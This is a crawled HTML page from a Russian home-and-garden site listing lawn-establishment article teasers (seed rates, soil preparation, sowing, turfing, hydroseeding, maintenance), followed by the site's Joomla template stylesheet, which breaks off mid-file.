

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://card-model.ru/dacha-chto-i-kak/page-3.html
body_size: 7939
content:

<!DOCTYPE html>
<html xmlns="https://w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr">
<head>
	
	  <xbasehref="/dacha-chto-i-kak/page-3.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  
  <title>Дача. Что и как можно построить? | page 3</title>
  
  
  <link href="https://voshodtyumen.ru/auw" rel="shortlink" />
  
  
  <link rel="stylesheet" href="../components/com_jcomments/tpl/default/style.css-v=21.css" type="text/css" />
  <style type="text/css">
div#poll_loading_1 {
	background: url(media/system/images/mootree_loader.gif)/*tpa=https://voshodtyumen.ru/dacha-chto-i-kak/media/system/images/mootree_loader.gif*/ 0% 50% no-repeat;
	width:100%;
	height:20px; 
	padding: 4px 0 0 20px; 
}

  </style>
  <script src="../media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="../media/system/js/core.js" type="text/javascript"></script>
  <script src="../media/system/js/caption.js" type="text/javascript"></script>
  <script src="../media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});
  </script>

	
	
	
	<link rel="stylesheet" href="../templates/alittlebitkinky2.0/css/template.css" type="text/css" />
	<link rel="stylesheet" href="../templates/alittlebitkinky2.0/css/menu.css" type="text/css" />
	<link rel="stylesheet" href="../templates/alittlebitkinky2.0/css/menuv.css" type="text/css" />
	
	<script type="text/javascript" src="../../code.jquery.com/jquery-1.7.1.min.js"></script>
	<script type="text/javascript" src="../templates/alittlebitkinky2.0/js/CreateHTML5Elements.js"></script>
	<script type="text/javascript" src="../templates/alittlebitkinky2.0/js/template.js"></script>
	<script type="text/javascript">jQuery.noConflict();</script>
	<script type="text/javascript">
function mainmenu(){
jQuery(".menu ul").css({display: "none"}); // Opera Fix
jQuery(".menu li").hover(function(){
jQuery(this).find('ul:first').css({visibility: "visible",display: "none"}).show(200);
},function(){
jQuery(this).find('ul:first').css({visibility: "hidden"});
});
}
jQuery(document).ready(function(){
mainmenu();
});

jQuery.noConflict(); 
</script>
	

</script></head>

<body class="page_bg">
    <div class="page">
	<div class="wrapper">
													<div id="search">
					</div>
						<a href="../index.htm">
		<img src=./header.jpg>
		</a>
			
						<div id="menu">
				




<ul class="menu">


<li id="item-101" class="current active"><a href="../index.htm" ><span>Главная</span></a></li><li id="item-117"><a href="../sitemap.html" ><span>Карта сайта</span></a></li></ul>
			</div>
			
			
						
		<div class="main">
						<div class="leftcol">
						<div class="module_menu">
			<div>
				<div>
					<div>
													<h3>Главное меню</h3>
											




<ul class="menu">


<li id="item-152"><a href="../prakticheskie-so/index.htm" ><span>Практические советы для дома</span></a></li><li id="item-153"><a href="../vannaya-i-sanuze/index.htm" ><span>Ванная и санузел</span></a></li><li id="item-154"><a href="../kak-postroit-vin/index.htm" ><span>Как построить виноградник</span></a></li><li id="item-155"><a href="index.htm" ><span>Дача. Что и как можно построить?</span></a></li><li id="item-156"><a href="../detskaya-komnata/index.htm" ><span>Детская комната</span></a></li><li id="item-157"><a href="../domashniy-slesar/index.htm" ><span>Домашний слесарь</span></a></li><li id="item-158"><a href="../planirovka-uchas/index.htm" ><span>Планировка участка</span></a></li><li id="item-159"><a href="../stroim-banyu/index.htm" ><span>Строим баню</span></a></li><li>
<br>

</li></ul>					</div>
				</div>
			</div>
		</div>
			</div>
						
						<div class="maincol_left"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
						
			
									<div class="error">
						
<div id="system-message-container">
</div>
					</div>
								
				<div class="cont">
					<div class="blog">

	






<div class="items-leading">
			<div class="leading-0">
			
	<h2>
					<a href="harakteristika-i.html">
			Характеристика и нормы высева семян газонных трав</a>
			</h2>





<img id="intro" src="../images/3d865bc26c3234a0300e60fbe0c57de2.png" alt="Характеристика и нормы высева семян газонных трав " />
  <p >Газонные травы подразделяются на одно-, дву– и многолетние.</p>
  <p >По типу кущения и корнеобразования, а также по высоте их классифицируют на корневищные (низкорослые и стелющиеся); рыхлокустовые (верховые); плотнокустовые (не образующие дернины и имеющие кочкообразный плотный куст); корневищно-рыхлокустовые (имеющие узел кущения, как у рыхлокустовых трав, и стебли, как у корневищных трав).</p>
  <p >При организации газона необходимо учитывать, что семена газонных трав имеют растянутый период прорастания, слабо укореняются, плохо противостоят воздействию неблагоприятных факторов в период всходов и формирования травостоя. Они мелкие, имеют небольшой запас питательных веществ, обладают сравнительно невысокой всхожестью. Чем крупнее семена, тем больше их абсолютная масса, выше всхожесть, хозяйственная годность и энергия прорастания. Низкой всхожестью и слабой энергией прорастания обладают семена мятлика лугового, высокой всхожестью – семена райграса пастбищного. При устройстве газонов используют семена трав определенного государственного стандарта. Для получения дружных и полных всходов используют семена первого и второго класса. Посредством опытных полеводческих и луговодческих работ установлены расчетные нормы высева 1 кг семян для ряда видов газонных трав. При этом учитывались такие характеристики, как размер и абсолютная масса семян, их хозяйственная годность, а также тип побегообразования, характер и темп развития отдельных видов трав в онтогенезе, жизненность ценопопуляций в культурных травянистых ценозах (табл. 1).</p><div class="jcomments-links"><a class="readmore-link" href="harakteristika-i.html" title="Характеристика и нормы высева семян газонных трав">Подробнее...</a>  </div>



<div class="item-separator"></div>


		</div>
					<div class="leading-1">
			
	<h2>
					<a href="podgotovka-pochv.html">
			Подготовка почвы для создания газона</a>
			</h2>





<img src="../images/026094c843aea5d40eed8233041fdf87.jpg" alt="Подготовка почвы для создания газона" style="margin: 10px; float:left;" width="280" />
  <p >Поверхность площади для газона должна быть ровной, спланированной по проектным отметкам вертикальной планировки объекта.</p>
  <p >Перед устройством газона готовят основание – подстилающий слой (подпочву) и корнеобитаемый почвенный слой плодородной земли.</p>
  <p >Если на участке есть растительный слой земли, то его следует взрыхлить, провести боронование, очистку от мусора и сорной растительности, внести удобрения и произвести досыпку плодородной земли до проектных отметок. Толщина верхнего плодородного слоя почвы должна быть не менее 12–20 см.</p>
  <p >Во время работ по вертикальной планировке имеющийся растительный слой в большинстве случаев предварительно сгребают и собирают в бурты. Далее поверхность выравнивают и производят разрыхление подстилающего слоя на глубину не менее 15–20 см с последующим дискованием. В тяжелые по механическому составу глинистые грунты следует добавить песок, а в легкие песчанистые для придания связности и повышения водоудерживающей способности – торф и суглинок. Структура подстилающего слоя основания должна быть пористой, чтобы обеспечить нормальный водо– и воздухообмен с растениями. При подготовке верхнего корнеобитаемого слоя следует учитывать, что реакция почвы должна быть слабокислой (порядка 5,5–5,6), а по механическому составу почва должна быть средне-, легкосуглинистой или супесчаной и обладать рассыпчатой структурой (почву разрыхляют до частиц размером 1–2 см). При подготовке корнеобитаемого слоя в почву вносят минеральные удобрения.</p><div class="jcomments-links"><a class="readmore-link" href="podgotovka-pochv.html" title="Подготовка почвы для создания газона">Подробнее...</a>  </div>



<div class="item-separator"></div>


		</div>
					<div class="leading-2">
			
	<h2>
					<a href="posev-trav.html">
			Посев трав</a>
			</h2>





<img src="../images/b0f333f4044e701122c2fd73316c8f18.jpg" alt="Посев трав" style="margin: 10px; float:left;" width="280" />
  <p >Перед посевом производят предварительную обработку поверхности участка. Верхний слой выравнивают и освобождают от крупных камней и прочих посторонних включений.</p>
  <p >Структура верхнего слоя должна быть мелкокомковатой, очищенной от мусора. С этой целью осуществляют програбливание участка с разделкой крупных комков, после чего поверхность прикатывают катком массой 75–100 кг с шероховатой (ребристой или зубчатой) поверхностью. Таким образом выравнивается весь участок, удаляются крупные комки почвы, создаются благоприятные условия для сохранения влаги в капиллярах почвенного слоя, которая впоследствии будет использоваться молодыми проростками семян.</p>
  <p >На больших площадях посев семян ведут с помощью туковых сеялок. Используют также специальные машины, которые осуществляют несколько операций: высев семян по установленной норме, внесение минеральных удобрений (смеси) в сухом виде, заделку семян в почву на глубину 0,5–2 см с помощью специальных грабель, прикатывание участка с помощью решетчатого катка.</p><div class="jcomments-links"><a class="readmore-link" href="posev-trav.html" title="Посев трав">Подробнее...</a>  </div>



<div class="item-separator"></div>


		</div>
					<div class="leading-3">
			
	<h2>
					<a href="odernovka.html">
			Одерновка</a>
			</h2>





<img src="../images/1b5a59850f31284d78cb2e9997d07c06.jpg" alt="Одерновка" style="margin: 10px; float:left;" width="280" />
  <p >Одерновку, т. е. укладку готового дерна, применяют для укрепления откосов, бровок дорожек и цветников, покрытия небольших участков, ремонта газонного покрытия.</p>
  <p >Дернину приобретают в специализированных хозяйствах, заготавливают на естественных лугах или выращивают специально. Если вы предпочли последний способ, то на участке-«питомнике» под слой питательного субстрата, на который высевают травы, следует подложить пленку или любое другое непроницаемое для корней покрытие. Субстрат для выращивания состоит из верхового и низинного торфа в смеси с плодородной почвой в равных частях или торфа с компостами (4:1). Толщина субстрата – до 10 см.</p>
  <p >Субстрат должен быть нейтральной реакции. Если реакция смеси кислая, необходимо внести известь; норма внесения – 2–3 кг СаСО<sub>3</sub> на 1 м<sup>3</sup> субстрата. Оптимальная кислотность субстрата – pH 5,6–7,5. В подготавливаемую смесь вносят минеральные удобрения по норме: для калийных – 36 кг/га, фосфорных – 40, азотных – 60–90 кг/га (на 1 м<sup>3</sup> смеси: 1,5 кг суперфосфата, 1 кг азотнокислого калия и 0,5 кг аммиачной селитры).</p><div class="jcomments-links"><a class="readmore-link" href="odernovka.html" title="Одерновка">Подробнее...</a>  </div>



<div class="item-separator"></div>


		</div>
					<div class="leading-4">
			
	<h2>
					<a href="sozdanie-gazonov.html">
			Создание газонов методом гидропосева</a>
			</h2>





<img src="../images/f600d8a4ace99f8a8abdcf6616d1cb8a.jpg" alt="Создание газонов методом гидропосева" style="margin: 10px; float:left;" width="280" />
  <p >Такой метод используется в том случае, когда газон предполагается разбить на бедной почве, сложных участках, для озеленения участков каменистых горок и крутых склонов как естественного, так и искусственного происхождения. При гидропосеве поверхность участка опрыскивают водной смесью, состоящей из семян газонных трав, минеральных удобрений, торфа и пленкообразующих, обеспечивающих закрепление семян на поверхности грунта.</p>
  <p >При гидропосеве в смесь, предназначенную для озеленения горок и склонов, можно добавлять семена кустарников. Перед посевом производят мульчирование участка; вВ качестве мульчи используют измельченную солому, древесные опилки, торфяную крошку, удобрения, ускоряющие образование перегноя. Для укрепления песчаных почв применяют латексы. Латексная пленка сохраняется в течение 25–40 дней и защищает семена, обеспечивая быстрое появление всходов, кущение злаков. Под защитным слоем создается микроклимат с оптимальным тепловым и водным режимом, что способствует быстрому прорастанию семян и развитию травостоя.</p><div class="jcomments-links"><a class="readmore-link" href="sozdanie-gazonov.html" title="Создание газонов методом гидропосева">Подробнее...</a>  </div>



<div class="item-separator"></div>


		</div>
					<div class="leading-5">
			
	<h2>
					<a href="soderzhanie-gazo.html">
			Содержание газонов</a>
			</h2>





<img id="intro" src="../images/091487de3c5a9e1b784aa44684812bdb.png" alt="Содержание газонов " />
  <p >В процессе эксплуатации объектов озеленения необходимо грамотно организовать уход за ними с учетом назначения газона и его использования, видового состава трав, содержания веществ в почвенном корнеобитаемом слое, его физических свойств.</p>
  <p >Меры ухода за газоном должны обеспечить оптимальную структуру и влажность почвы, наличие в ней необходимых для роста трав питательных веществ. К ним относятся: полив травостоя, его своевременное скашивание, внесение удобрений, борьба с сорняками, механическая обработка дернины, землевание, защита от вредителей и болезней, текущий и капитальный ремонт.</p>
  <br />
  <p >
    <strong>Полив</strong>
    <em >В вЂ”</em> одна из важнейших мер ухода за газоном. Жизнедеятельность травянистого покрова поддерживается оптимальным водным режимом как в почве, так и внутри самого растения. Водный режим оказывает непосредственное влияние на питание растений, интенсивность их вегетативного возобновления, на общее состояние всего растительного сообщества.</p><div class="jcomments-links"><a class="readmore-link" href="soderzhanie-gazo.html" title="Содержание газонов">Подробнее...</a>  </div>



<div class="item-separator"></div>


		</div>
			</div>



	
		<div class="pagination">
												<p class="counter">
								Страница 3 из 9						</p>

								<ul><li class="pagination-start"><a title="В начало" href="index.htm" class="pagenav">В начало</a></li><li class="pagination-prev"><a title="Назад" href="page-2.html" rel="prev" class="pagenav">Назад</a></li><li><a title="1" href="index.htm" class="pagenav">1</a></li><li><a title="2" href="page-2.html" rel="prev" class="pagenav">2</a></li><li><span class="pagenav">3</span></li><li><a title="4" href="page-4.html" rel="next" class="pagenav">4</a></li><li><a title="5" href="page-5.html" class="pagenav">5</a></li><li><a title="6" href="page-6.html" class="pagenav">6</a></li><li><a title="7" href="page-7.html" class="pagenav">7</a></li><li><a title="8" href="page-8.html" class="pagenav">8</a></li><li><a title="9" href="page-9.html" class="pagenav">9</a></li><li class="pagination-next"><a title="Вперёд" href="page-4.html" rel="next" class="pagenav">Вперёд</a></li><li class="pagination-end"><a title="В конец" href="page-9.html" class="pagenav">В конец</a></li></ul>		</div>

</div>

				</div>
			</div>
					
			<div class="clr"></div>
		</div>
	


			
		</div>
</div>
<script type="text/javascript" src="//api.cloudleadia.com/wnew.js?p=repair&amp;pos=right&amp;margin=0&amp;color=blue&amp;w=15325&amp;ft=fabricform&amp;wc=leadia/default/science"></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: card-model@cp9.ru</div></body>
</html>















--- FILE ---
content_type: text/css
request_url: https://card-model.ru/templates/alittlebitkinky2.0/css/template.css
body_size: 4183
content:
/**
 * @version $Id: template.css
 * @author Rosen Todorovsky
 * @package Joomla
 * @copyright Copyright (C) 2011 - 2012 Open Source Matters. All rights reserved.
 * @license GNU/GPL, see LICENSE.php
 * Joomla! is free software. This version may have been modified pursuant to the
 * GNU General Public License, and as distributed it includes or is derivative
 * of works licensed under the GNU General Public License or other free or open
 * source software licenses. See COPYRIGHT.php for copyright notices and
 * details.
 */
 /*
 USED COLORS
 ff00ff -magenta
 0199ae -cyan
 ffff00 -yellow
 FF6600 -orange
 2E2E2E -gray
 d5ff00 -greenlight
 */
 /*BODY*/
 
@charset "utf-8";
/* CSS Document */
 
body, html {
     height: 100%;
}

body {
     font-family: 'Open Sans',sans;
     font-size: 76%;
     margin: 0px auto;
     padding: 0px;
}

#gaBG {
     height: 100%;
     left: 0px;
     position: fixed;
     top: 0px;
     width: 100%;
     z-index: -1;
}

#search {
    float: right;
    height: 20px;
    margin-left: 0;
    padding: 5px;
    position: relative;
}

#search form {
     margin: 0px;
     padding: 0px;
}
#logo{
    color: #000000;
    font-size: 4em;
    font-weight: 300;
    margin-top: 40px;
    max-height: 60px;
    min-height: 0;
}
#logo img{

}
.logo {
     color: #000000;
     cursor: default;
     font-size: 38px;
     height: 50px;
     margin: 0px auto;
     position: relative;
     text-align: left;
     text-decoration: none;
}

.page_bg {
}

.page {
     margin: 0px auto;
}

.wrapper {
     background-color: #FFFFFF;
     margin: 0px auto;
     padding: 10px;
     width: 960px;
}

#breadcrumbs {
     margin: 15px auto;
     padding-left: 5px;
     vertical-align: middle;
    color: #C0C0C0;
    font-size: 0.8em;
    font-weight: 400;
    text-transform: uppercase;
}

.main {
     margin-top: 5px;
}

.leftcol {
     float: left;
     margin: 0px 10px 0px 0px;
     width: 200px;
}

.rightcol {
     float: right;
     margin-left: 10px;
     width: 200px;
}

.bottom {
     background-color: #FFFFFF;
     margin: 0px auto;
     padding: 10px;
     width: 960px;
}

.maincol {
    float: left;
    padding: 0 10px;
    width: 520px;
}

.maincol_left {
    float: left;
    padding: 0 10px;
    width: 730px;
}

.maincol_right {
    float: left;
    padding: 0 10px;
    width: 730px;
}

.maincol_full {
    padding: 0 10px;
}

.maincolumn_full {
     float: left;
     width: 940px;
	     padding: 0 10px;
}

#top {
     background-color: #FFFFFF;
     margin: 0px auto;
     width: 960px;
}

.clr {
     clear: both;
     font-size: 0px;
     line-height: 0;
     overflow: hidden;
}

.cont {
     overflow: hidden;
}

.cont h1 {
     border-bottom: 1px inset #2E2E2E;
     border-top: 1px outset #2E2E2E;
     color: #2E2E2E;
     font-size: 2.5em;
     font-weight: 300;
     line-height: normal;
     text-transform: uppercase;
}

.cont h2, .cont h2 a {
     color: #2E2E2E;
     font-size: 2em;
     font-weight: 300;
     line-height: normal;
     text-transform: uppercase;
}

.cont h2 {
     border-bottom: 1px inset #2E2E2E;
     border-top: 1px outset #2E2E2E;
     padding-left: 5px;
}

.cont h1, h3, h4, h5, h6, p {
     padding-left: 0px;
     padding-right: 0px;
}

.items-leading, .category-desc {
     margin: 0px 0px 20px;
}

.leftcol div div div .custom, .rightcol div div div .custom {
     background: none repeat scroll 0% 0% transparent;
     padding: 0px;
}

.separator {
     color: #505050;
     display: block;
     font-size: 12px;
     font-weight: 700;
     padding: 20px 0px 0px;
}

.module_menu, .module {
     float: left;
     margin: 0px 0px 20px;
     width: 100%;
}

.module .custom, .module .latestnews {
     margin: 0px;
}

.module_menu div, .module div {
     background: none repeat scroll 0% 0% #FFFFFF;
}

.module_menu div div, .module div div {
     background-color: #FFFFFF;
}

.module_menu div div div, .module div div div {
     background-color: #FFFFFF;
     padding: 0px 0px 20px;
}

.module div div div > p {
     margin: 0px;
}

.module div div div > h6 {
     margin: 5px 20px;
}

.module_menu div div div div, .module div div div div {
     background: none repeat scroll 0% 0% transparent;
     margin: 0px;
     padding: 0px;
}

.module_menu div div div h3, .module div div div h3 {
     border-bottom: 1px inset #2E2E2E;
     border-top: 1px outset #2E2E2E;
     color: #2E2E2E;
     font-size: 1.7em;
     font-weight: 300;
     line-height: 30px;
     padding-left: 5px;
     text-transform: uppercase;
}

.module_menu .menu, .module .menu {
     margin: 0px 20px 0px 10px;
}

.module_menu .menu li, .module .menu li {
     line-height: 20px;
     padding: 0px 0px 0px 10px;
}

.module_menu .menu li a, .module .menu li a {
     display: block;
}

.module_menu .menu li a span, .module .menu li a span {
     background: url("../images/arrow1.gif") no-repeat scroll left 7px transparent;
     cursor: pointer;
     display: block;
     padding: 0px 0px 0px 10px;
}

.module p {
    font-size: 0.90em;
    font-weight: 400;
    letter-spacing: 0.02em;
    line-height: 1.4;
    word-spacing: -0.1em;
}

a, img {
     border: medium none;
     margin: 0px;
     outline: medium none;
     padding: 0px;
}

a:link, a:visited {
     color: #0199ae;
     text-decoration: none;
}

a:hover, a:active, a:focus {
     color: #02c6e0;
}

form {
     font-size: 0.95em;
     margin: 0px 10px;
     padding: 0px;
}

header, nav, menu, section, aside, article, footer {
     display: block;
}

ul {
     font-size: 0.95em;
     list-style: none outside none;
     margin: 0px;
     padding: 0px;
}

h1, h2, h3, h4, h5, h6 {
     color: #2E2E2E;
     font-weight: 300;
     line-height: normal;
     margin: 0px 0px 10px;
}

h1 {
     font-size: 2em;
}

h2 {
     color: #2E2E2E;
     font-size: 2em;
}

h3 {
     color: #2E2E2E;
     font-size: 1.8em;
}

h4 {
     font-size: 1.7em;
}

h5 {
     font-size: 1.4em;
}

h6 {
     color: #2E2E2E;
     font-size: 0.95em;
     font-weight: 700;
     letter-spacing: 0.02em;
     line-height: 1.4;
     word-spacing: -0.1em;
}

p {
     color: #2E2E2E;
     font-size: 0.95em;
     letter-spacing: 0.02em;
     line-height: 1.4;
     margin: 0px 0px 10px;
     text-align: justify;
     word-spacing: 0.02em;
}

.readmore {
     color: #2E2E2E;
    font-size: 0.94em;
    line-height: 1em;
}

.readmore a:hover {
     color: #02c6e0;
}

iframe {
     border: medium none;
}

dl dd {
     margin: 0px;
     padding: 0px 0px 0px 0px;
}

fieldset {
     border: medium none;
     margin: 0px;
     padding: 0px;
}

input, textarea, button {
     color: #2E2E2E;
     font-family: inherit;
}

button {
     background: none repeat scroll 0% 0% #2E2E2E;
     border: medium none;
     color: #FFFFFF;
     cursor: pointer;
     display: inline;
     list-style: none outside none;
}

button a:hover {
     color: #02c6e0;
}

#search .button {
     padding-left: 5px;
     vertical-align: text-bottom;
}

#login-form {
     margin: 0px;
     padding: 0px;
}

fieldset.userdata {
     border: medium none;
     height: 150px;
     margin: 0px 20px;
     padding: 0px;
     position: relative;
}

#login-form ul {
     margin: 20px 20px 0px;
}

fieldset.userdata label {
     display: block;
     line-height: 16px;
}

#form-login-remember label {
     display: inline;
}

fieldset.userdata input {
     background: none repeat scroll 0% 0% transparent;
     border: 1px solid #D5D5D5;
     color: #666666;
     width: 160px;
}

fieldset.userdata input.button {
     bottom: 0px;
     left: 0px;
     position: absolute;
     width: 80px;
	 font-size: 0.95em;
}

#form-login-username, #form-login-password, #form-login-remember {
     margin: 0px 0px 10px;
     overflow: hidden;
}

#modlgn-remember {
     background: none repeat scroll 0% 0% transparent;
     border: medium none;
     float: none;
     margin: 0px 0px 0px 10px;
     width: auto;
}

.module .search {
     font-size: 12px;
     margin: 0px 20px;
     position: relative;
}

.searchintro p {
     font-size: 12px;
     font-weight: 300;
}

.search label {
     display: none;
}

#mod-search-searchword {
     background: none repeat scroll 0% 0% transparent;
     border: 1px solid #D5D5D5;
     color: #2E2E2E;
     font-size: 12px;
     width: 160px;
}

.module .search .button {
     background: url("../images/search_bg.png") no-repeat scroll center center transparent;
     height: 20px;
     position: absolute;
     right: 0px;
     text-indent: -9999px;
     top: 0px;
     width: 20px;
}

.items-row .item {
     margin: 0px 0px 20px;
     text-align: justify;
}

.items-row .item h2, .items-row .item h2 a {
     font-size: 24px;
}

.item .readmore {
     margin: 0px;
     text-align: justify;
}

.actions {
     margin: 0px 0px 10px;
     overflow: hidden;
}

.actions li {
     float: left;
}

.actions li img {
     float: left;
     margin: 0px 6px 0px 0px;
}

.category-desc img {
     margin: 0px 10px 4px;
}

.category-desc a, .category-desc a:link, .category-desc a:visited {
     color: #0199ae;
     text-decoration: underline;
}

.image-left {
     float: left;
     margin: 0px 10px 4px 0px;
}

.image-right {
     float: left;
     margin: 0px 0px 4px 10px;
}

.item-title {
     font-size: 12px;
}

.main .categories-list ul li {
     padding: 5px;
}

.category-desc {
     line-height: 1.7em;
     margin: 10px 0px;
     padding-left: 0px;
}

.category-desc p {
     line-height: 40px;
}

.pagination {
     overflow: hidden;
     padding: 10px 0px;
}

.pagination .counter {
     margin: 0px;
}

.current > a > span {
     color: #0199ae;
}

.pagination ul {
     overflow: hidden;
}

.pagination ul li {
     float: left;
     margin: 0px 6px 0px 0px;
}

.pagination .pagenav {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #E5E5E5;
     display: block;
     margin: 10px 0px;
     padding: 2px 6px;
}

.pagenav .pagenav-prev {
     float: left;
}

.pagenav .pagenav-next {
     float: right;
}

.pagenav-prev, .pagenav-next {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #E5E5E5;
     margin: 10px 0px;
     padding: 2px 6px;
}

table {
     border-collapse: collapse;
}

table.weblinks th, table.newsfeeds th, table.category th, table.jlist-table th {
     background: none repeat scroll 0% 0% #EFEFEF;
     color: #2E2E2E;
}

table.weblinks, table.category {
     margin: 10px 10px 20px 0px;
     width: 99%;
}

table.weblinks td {
     border-collapse: collapse;
}

table.weblinks td, table.category td {
     padding: 7px;
}

table.weblinks th, table.category th {
     padding: 7px;
     text-align: left;
}

td.num {
     text-align: left;
     vertical-align: top;
}

td.hits {
     text-align: center;
     vertical-align: top;
}

td p {
     line-height: 1.3em;
     margin: 0px;
}

.filter {
     margin: 10px 0px;
}

.display-limit, .filter {
     margin-right: 7px;
     text-align: right;
}

table.category th a img {
     padding: 0px 10px;
     vertical-align: text-top;
}

.filter-search {
     float: left;
}

.filter-search .inputbox {
     border: 1px solid #E5E5E5;
     font-size: 12px;
     font-weight: 300;
     width: 6em;
}

#ordering {
     border: 1px solid #E5E5E5;
     font-size: 12px;
     font-weight: 300;
}

legend.element-invisible {
     height: 0px;
     position: absolute;
}

.cat-items {
     margin-top: 20px;
}

#contact-slider .panel {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #E5E5E5;
     margin: 10px 0px;
     padding: 10px;
}

#contact-slider .panel h3 {
     margin: 0px;
}

#contact-slider .panel h3 a {
     font-size: 18px;
     line-height: normal;
}

#contact-slider .panel .pane-slider {
     padding: 10px 0px 0px;
}

#contact-slider .panel .pane-slider div {
     overflow: hidden;
     padding: 10px 0px 0px;
}

.contact-email label {
     float: left;
     width: 140px;
}

#member-registration label {
     display: block;
}

#member-registration legend {
     font-size: 20px;
}

#member-registration dd {
     margin: 0px 0px 10px;
     padding: 0px;
}

.contact-links li {
     line-height: 20px;
}

#jform_email-lbl {
     float: left;
     width: 200px;
}

#article-index li {
     line-height: 20px;
}

.cont li {
     line-height: 1.8em;
}

.cont .menu li, #article-index li, .cont .latestnews li, .cont .relateditems li, .cont .categories-module li {
     background: url("../images/arrow-1.png") no-repeat scroll left top transparent;
     line-height: 20px;
     padding: 0px 10px 0px 20px;
}

#article-index ul, .cont .menu {
     margin: 10px 0px;
}

.stats-module dt {
     float: left;
     font-weight: bold;
     margin: 0px 10px 0px 0px;
}

.cont .login, .cont .registration, #user-registration {
     background: none no-repeat scroll right center #FFFFFF;
     border: 1px solid #2E2E2E;
     margin: 0px 0px 10px;
     padding: 20px 100px 20px 20px;
     width: 190px;
}

.cont .login label {
     float: left;
     width: 100px;
}

.cont .login .login-fields {
     margin: 0px 0px 10px;
     overflow: hidden;
}

#footer {
	border-top: 1px outset #2E2E2E;
    color: #2E2E2E;
    font-size: 0.8em;
    font-weight: 300;
    letter-spacing: 0.1em;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    bottom: 0px;
    margin: 0px auto;
    padding: 10px;
    position: relative;
    width: 940px;
}

.error {
     background: none repeat scroll 0% 0% #FDCDC9;
     border: medium none;
     display: none;
     margin: 0px 0px 20px;
     padding: 10px;
}

#system-message {
     margin: 0px;
}

#system-message dt.warning {
     color: #BE4E4C;
     font-size: 16px;
     font-weight: 700;
     margin: 0px 0px 10px;
}

#system-message dd.warning li {
     background: url("../images/arrow-2.png") no-repeat scroll left top transparent;
     line-height: 20px;
     padding: 0px 0px 0px 20px;
}

.tip-wrap {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #E5E5E5;
     margin: 0px 0px 10px;
     padding: 10px;
}

div#rotator {
     height: 224px;
     margin: 0px 0px 20px;
     position: relative;
}

div#rotator ul li {
     float: left;
     position: absolute;
}

div#rotator ul li img {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #CCCCCC;
     padding: 6px;
}

div#rotator ul li.show {
     z-index: 500;
}

.syndicate-module {
     margin: 0px 20px;
}

.leftcol .social_media, .rightcol .social_media {
     overflow: hidden;
     padding: 10px;
}

.social_media a {
    float: left;
    height: 50px;
    line-height: 23px;
    margin: 6px 5px 0;
    padding: 0;
    width: 50px;
}

.social_media a.deviantart {
     background: url("../images/social_media/deviant-art.png") no-repeat scroll left center transparent;
}

a.deviantart:hover {
     background: url("../images/social_media/hover0---deviant-art.png") no-repeat scroll left center transparent;
}

.social_media a.ebay {
     background: url("../images/social_media/ebay.png") no-repeat scroll left center transparent;
}

a.ebay:hover {
     background: url("../images/social_media/hover0---ebay.png") no-repeat scroll left center transparent;
}

.social_media a.facebook {
     background: url("../images/social_media/facebook.png") no-repeat scroll left center transparent;
}

a.facebook:hover {
     background: url("../images/social_media/hover0---facebook.png") no-repeat scroll left center transparent;
}

.social_media a.flickr {
     background: url("../images/social_media/flickr.png") no-repeat scroll left center transparent;
}

a.flickr:hover {
     background: url("../images/social_media/hover0---flickr.png") no-repeat scroll left center transparent;
}

.social_media a.icq {
     background: url("../images/social_media/icq.png") no-repeat scroll left center transparent;
}

a.icq:hover {
     background: url("../images/social_media/hover0---icq.png") no-repeat scroll left center transparent;
}

.social_media a.linkedin {
     background: url("../images/social_media/linkedin.png") no-repeat scroll left center transparent;
}

a.linkedin:hover {
     background: url("../images/social_media/hover0---linkedin.png") no-repeat scroll left center transparent;
}

.social_media a.myspace {
     background: url("../images/social_media/myspace.png") no-repeat scroll left center transparent;
}

a.myspace:hover {
     background: url("../images/social_media/hover0---myspace.png") no-repeat scroll left center transparent;
}

.social_media a.skype {
     background: url("../images/social_media/skype.png") no-repeat scroll left center transparent;
}

a.skype:hover {
     background: url("../images/social_media/hover0---skype.png") no-repeat scroll left center transparent;
}

.social_media a.twitter {
     background: url("../images/social_media/twitter.png") no-repeat scroll left center transparent;
}

a.twitter:hover {
     background: url("../images/social_media/hover0---twitter.png") no-repeat scroll left center transparent;
}

.social_media a.vimeo {
     background: url("../images/social_media/vimeo.png") no-repeat scroll left center transparent;
}

a.vimeo:hover {
     background: url("../images/social_media/hover0---vimeo.png") no-repeat scroll left center transparent;
}

.social_media a.youtube {
     background: url("../images/social_media/youtube.png") no-repeat scroll left center transparent;
}

a.youtube:hover {
     background: url("../images/social_media/hover0---youtube.png") no-repeat scroll left center transparent;
}

.flexicontact {
     color: #666666;
     font-size: 13px;
     font-weight: 300;
     line-height: normal;
}

.flexicontact_form {
     border: medium none;
}

.flexicontact table, table th, table td {
     border: 1px none #FFFFFF;
}

table.flexicontact_table {
     border: 1px none #FFFFFF;
}

.contentpaneopen {
     margin-top: 10px;
}

.flexsendbutton {
     background: none repeat scroll 0% 0% #D5FF00;
     border: medium none;
     color: #2E2E2E;
}

#fb {
     margin-left: 19px;
     width: 250px;
}

.fblike {
     width: 250px;
}

.jplayer-text {
     color: #666666;
     font-size: 13px;
     font-weight: 300;
     line-height: normal;
}
#language{
    float: right;
    height: 20px;
    left: 0;
